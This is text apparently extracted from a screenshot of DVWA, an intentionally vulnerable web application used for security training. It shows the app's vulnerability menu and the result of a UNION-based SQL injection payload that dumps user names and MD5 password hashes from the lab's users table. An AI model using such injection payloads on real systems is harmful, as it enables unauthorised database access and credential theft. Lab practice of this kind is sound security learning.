 Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99